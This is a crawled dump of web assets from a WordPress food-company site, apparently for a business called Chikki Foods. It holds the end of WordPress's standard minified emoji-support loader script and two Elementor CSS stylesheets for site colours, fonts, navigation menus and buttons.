e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chikkifoods.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://chikkifoods.com/wp-content/uploads/elementor/css/post-2057.css?ver=1599500910
body_size: 137
content:
.elementor-kit-2057{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-6da6db5:#F6B436;--e-global-color-706e50af:#54595F;--e-global-color-54b19ca9:#7A7A7A;--e-global-color-5ce57494:#61CE70;--e-global-color-32a9065:#4054B2;--e-global-color-57c88688:#23A455;--e-global-color-5382a5a7:#000;--e-global-color-32fd71d0:#FFF;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://chikkifoods.com/wp-content/uploads/elementor/css/post-96.css?ver=1599504000
body_size: 1122
content:
.elementor-96 .elementor-element.elementor-element-92b351c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-96 .elementor-element.elementor-element-92b351c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-96 .elementor-element.elementor-element-92b351c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-6bbfb25 .raven-site-logo{text-align:left;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;padding:0px 0px 0px 0px;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:24px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#f6b436;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-toggle{text-align:center;}.elementor-96 .elementor-element.elementor-element-b15594a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-365d168 a.raven-button, .elementor-96 .elementor-element.elementor-element-365d168 .raven-button{background-color:rgba(0,0,0,0);background-image:none;border-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;font-size:14px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-365d168 a.raven-button:hover, .elementor-96 .elementor-element.elementor-element-365d168 .raven-button:hover{background-color:#f6b436;background-image:none;border-color:#f6b436;border-style:solid;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-99daf03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-aca6fb6{text-align:center;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon{background-color:rgba(255,255,255,0);font-size:16px;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon i{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:not(:last-child){margin-right:1px;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover{background-color:rgba(246,180,54,0);}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover i{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover svg{fill:#f6b436;}.elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-96 .elementor-element.elementor-element-9e8c620:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-96 .elementor-element.elementor-element-9e8c620{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo{text-align:left;}.elementor-96 .elementor-element.elementor-element-331efec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button{background-color:rgba(0,0,0,0);background-image:none;border-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;font-size:14px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button:hover, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button:hover{border-color:#f6b436;border-style:solid;color:#f6b436;}.elementor-96 .elementor-element.elementor-element-97ff53d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-b808d03{text-align:center;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon{background-color:rgba(255,255,255,0);font-size:16px;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon i{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:not(:last-child){margin-right:1px;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover{background-color:rgba(246,180,54,0);}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover i{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover svg{fill:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Montserrat", Sans-serif;font-weight:500;padding:8px 32px 8px 32px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle{text-align:center;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile{background-color:#000000;}@media(min-width:768px){.elementor-96 .elementor-element.elementor-element-882c4cd{width:22.027%;}.elementor-96 .elementor-element.elementor-element-89dac45{width:53.984%;}.elementor-96 .elementor-element.elementor-element-b15594a{width:11.843%;}.elementor-96 .elementor-element.elementor-element-99daf03{width:12.146%;}.elementor-96 .elementor-element.elementor-element-b183dc0{width:22.027%;}.elementor-96 .elementor-element.elementor-element-331efec{width:21.016%;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:12.021%;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:44.936%;}}@media(max-width:1024px) and (min-width:768px){.elementor-96 .elementor-element.elementor-element-882c4cd{width:35%;}.elementor-96 .elementor-element.elementor-element-89dac45{width:20%;}.elementor-96 .elementor-element.elementor-element-b183dc0{width:35%;}.elementor-96 .elementor-element.elementor-element-331efec{width:30%;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:15%;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:20%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-toggle{text-align:right;}.elementor-96 .elementor-element.elementor-element-9e8c620{padding:15px 15px 15px 15px;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;padding:10px 10px 10px 30px;}.elementor-96 .elementor-element.elementor-element-df27c96:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:38px;}.elementor-96 .elementor-element.elementor-element-df27c96.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:38px;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle{text-align:right;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle-button{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner, .elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner::after, .elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner::before{background-color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile{padding:20px 0px 30px 0px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-b183dc0{width:50%;}.elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo img, .elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo svg{width:150px;}.elementor-96 .elementor-element.elementor-element-331efec{width:50%;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button{font-size:10px;line-height:2em;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:80%;}.elementor-96 .elementor-element.elementor-element-b808d03{text-align:left;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:20%;}.elementor-96 .elementor-element.elementor-element-df27c96:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-96 .elementor-element.elementor-element-df27c96.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}}